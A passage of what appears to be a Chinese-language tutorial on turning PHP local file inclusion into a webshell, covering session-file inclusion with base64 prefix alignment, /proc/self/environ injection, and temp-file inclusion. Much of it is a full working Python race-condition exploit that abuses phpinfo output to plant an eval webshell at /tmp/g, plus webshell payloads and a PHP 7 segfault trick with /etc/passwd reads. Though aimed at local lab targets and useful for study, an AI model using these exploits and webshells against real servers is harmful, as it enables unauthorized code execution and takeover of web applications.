

接下来包含的同时我们需要解码
考虑一下session的前缀:username|s:12:",中间的数字12表示后面base64串的长度。当base64串的长度小于100时,前缀的长度固定为15个字符,当base64串的长度大于100小于1000时,前缀的长度固定为16个字符。
由于16个字符,恰好满足一下条件:
16个字符 => 16 * 6 = 96 位 => 96 mod 8 = 0
也就是说,当对session文件进行base64解密时,前16个字符固然被解密为乱码,但不会再影响从第17个字符后的部分也就是base64加密后的username。
因此我们注册一个很长的用户
chybetachybetachybetachybetachybetachybetachybetachybetachybeta<?php phpinfo() ?>
ok是这个


自然是成功的
http://127.0.0.1/lianxi/index.php?action=php://filter/read=convert.base64-decode/resource=E:\PHP\phpan\phpstudy_pro\Extensions\tmp\tmp\sess_90pret6k277e29600pdcgp2hk1
0x06 包含/pros/self/environ
proc/self/environ中会保存user-agent头,如果在user-agent中插入php代码,则php代码会被写入到environ中,之后再包含它,即可。
利用条件:
-
php以cgi方式运行,这样environ才会保持UA头。
-
environ文件存储位置已知,且environ文件可读。
0x07 包含临时文件
php中上传文件,会创建临时文件。在linux下使用/tmp目录,而在windows下使用c:\winsdows\temp目录。在临时文件被删除之前,利用竞争即可包含该临时文件。
由于包含需要知道包含的文件名。一种方法是进行暴力猜解,linux下使用的随机函数有缺陷,而window下只有65535中不同的文件名,所以这个方法是可行的。
另一种方法是配合phpinfo页面的php variables,可以直接获取到上传文件的存储路径和临时文件名,直接包含即可。这个方法可以参考LFI With PHPInfo Assistance
详细来说说吧
举个例子
index.php
<?php
$a = @$_GET['file'];
echo 'include $_GET[\'file\']';
if (strpos($a,'flag')!==false) {
die('nonono');
}
include $a;
?>phpinfo.php
<?php
phpinfo();
?>如此,不能读取

我们并不能进行读取,那么很容易想到,尝试getshell。
这里我们可以介绍第一个trick,即利用phpinfo会打印上传缓存文件路径的特性,进行缓存文件包含达到getshell的目的。
我们简单写一个测试脚本:
# -*- coding:utf-8 -*-
"""
@Author: lingchenwudiandexing
@contact: 3131579667@qq.com
@Time: 2024/3/22 17:58
@version: 1.0
"""
import requests
from io import BytesIO
files = {
'file': ("<?php echo 'sky is cool!';")
}
url = "http://127.0.0.1/lianxi/phpinfo.php"
r = requests.post(url=url, files=files, allow_redirects=False)
print(r.content)可以看到是拿到了我们临时文件目录

我们只要利用这一特性,进行包含getshell即可。
首先我们利用正则匹配,提取临时文件名:
data = re.search(r"(?<=tmp_name] => ).*", r.content).group(0)断言匹配
好了那就可以开始竞争了
这里有篇文章介绍的还不错
LFI With PHPInfo Assistance.pdf (insomniasec.com)
简单来说就是:
1.临时文件在phpinfo页面加载完毕后才会被删除。
2.phpinfo页面会将所有数据都打印出来,包括header。
3.php默认的输出缓冲区大小为4096,可以理解为php每次返回4096个字节给socket连接。
那么我们的竞争流程可以总结为:
1.发送包含了webshell的上传数据包给phpinfo页面,同时在header中塞满垃圾数据。
2.因为phpinfo页面会将所有数据都打印出来,垃圾数据会加大phpinfo加载时间。
3.直接操作原生socket,每次读取4096个字节。只要读取到的字符里包含临时文件名,就立即发送第二个数据包。
4.此时,第一个数据包的socket连接实际上还没结束,因为php还在继续每次输出4096个字节,所以临时文件此时还没有删除。
5.利用这个时间差,在第二个数据包进行文件包含漏洞的利用,即可成功包含临时文件,最终getshell。
大量的写入缓慢的输出
#!/usr/bin/python
import sys
import threading
import socket
import time
def setup(host, port):
TAG = "Security Test"
PAYLOAD = """%s\r
<?php fputs(fopen('/tmp/g','w'),'<?php @eval($_POST[a]);')?>\r""" % TAG
REQ1_DATA = """-----------------------------7dbff1ded0714\r
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
Content-Type: text/plain\r
\r
%s
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
padding = "A" * 5000
REQ1 = """POST /phpinfo.php?a=""" + padding + """ HTTP/1.1\r
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie=""" + padding + """\r
HTTP_ACCEPT: """ + padding + """\r
HTTP_USER_AGENT: """ + padding + """\r
HTTP_ACCEPT_LANGUAGE: """ + padding + """\r
HTTP_PRAGMA: """ + padding + """\r
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
Content-Length: %s\r
Host: %s\r
\r
%s""" % (len(REQ1_DATA), host, REQ1_DATA)
# modify this to suit the LFI script
LFIREQ = """GET /lfi.php?file=%s HTTP/1.1\r
User-Agent: Mozilla/4.0\r
Proxy-Connection: Keep-Alive\r
Host: %s\r
\r
\r
"""
return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s2.connect((host, port))
s.send(phpinforeq)
d = ""
while len(d) < offset:
d += s.recv(offset)
try:
i = d.index("[tmp_name] => ")
fn = d[i + 17:i + 44]
except ValueError:
return None
s2.send(lfireq % (fn, host))
d = s2.recv(4096)
s.close()
s2.close()
if d.find(tag) != -1:
return fn
counter = 0
class ThreadWorker(threading.Thread):
def __init__(self, e, l, m, *args):
threading.Thread.__init__(self)
self.event = e
self.lock = l
self.maxattempts = m
self.args = args
def run(self):
global counter
while not self.event.is_set():
with self.lock:
if counter >= self.maxattempts:
return
counter += 1
try:
x = phpInfoLFI(*self.args)
if self.event.is_set():
break
if x:
print "\nGot it! Shell created in /tmp/g"
self.event.set()
except socket.error:
return
def getOffset(host, port, phpinforeq):
"""Gets offset of tmp_name in the php output"""
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
s.send(phpinforeq)
d = ""
while True:
i = s.recv(4096)
d += i
if i == "":
break
# detect the final chunk
if i.endswith("0\r\n\r\n"):
break
s.close()
i = d.find("[tmp_name] => ")
if i == -1:
raise ValueError("No php tmp_name in phpinfo output")
print "found %s at %i" % (d[i:i + 10], i)
# padded up a bit
return i + 256
def main():
print "LFI With PHPInfo()"
print "-=" * 30
if len(sys.argv) < 2:
print "Usage: %s host [port] [threads]" % sys.argv[0]
sys.exit(1)
try:
host = socket.gethostbyname(sys.argv[1])
except socket.error, e:
print "Error with hostname %s: %s" % (sys.argv[1], e)
sys.exit(1)
port = 80
try:
port = int(sys.argv[2])
except IndexError:
pass
except ValueError, e:
print "Error with port %d: %s" % (sys.argv[2], e)
sys.exit(1)
poolsz = 10
try:
poolsz = int(sys.argv[3])
except IndexError:
pass
except ValueError, e:
print "Error with poolsz %d: %s" % (sys.argv[3], e)
sys.exit(1)
print "Getting initial offset...",
reqphp, tag, reqlfi = setup(host, port)
offset = getOffset(host, port, reqphp)
sys.stdout.flush()
maxattempts = 1000
e = threading.Event()
l = threading.Lock()
print "Spawning worker pool (%d)..." % poolsz
sys.stdout.flush()
tp = []
for i in range(0, poolsz):
tp.append(ThreadWorker(e, l, maxattempts, host, port, reqphp, offset, reqlfi, tag))
for t in tp:
t.start()
try:
while not e.wait(1):
if e.is_set():
break
with l:
sys.stdout.write("\r% 4d / % 4d" % (counter, maxattempts))
sys.stdout.flush()
if counter >= maxattempts:
break
print
if e.is_set():
print "Woot! \m/"
else:
print ":("
except KeyboardInterrupt:
print "\nTelling threads to shutdown..."
e.set()
print "Shuttin' down..."
for t in tp:
t.join()
if __name__ == "__main__":
main()那我们很容易就getshell了

小特性:LFI+php7崩溃(7.0-7.19之间)
前一题我们能做,得益于phpinfo的存在,但如果没有phpinfo的存在,我们就很难利用上述方法去getshell。
但如果目标不存在phpinfo,应该如何处理呢?
这里可以用php7 segment fault特性。
我们可以利用:
http://ip/index.php?file=php://filter/string.strip_tags=/etc/passwddir.php
<?php
$a = @$_GET['dir'];
if(!$a){
$a = '/tmp';
}
var_dump(scandir($a));python
import requests
from io import BytesIO
import re
files = {
'file': BytesIO('<?php eval($_REQUEST[sky]);')
}
url = 'http://ip/index.php?file=php://filter/string.strip_tags/resource=/etc/passwd'
try:
r = requests.post(url=url, files=files, allow_redirects=False)
except:
url = 'http://ip/dir.php'
r = requests.get(url)
print r.content7.0-7.19有这个特性,在外面上传文件的时候,我们POST了一个file,php直接执行了,临时文件没删除,进程中断




![【PyTorch][chapter 24][李宏毅深度学习][ CycleGAN]【理论】](https://img-blog.csdnimg.cn/direct/04d3c96000264df3b9a7dfd097952ebf.png)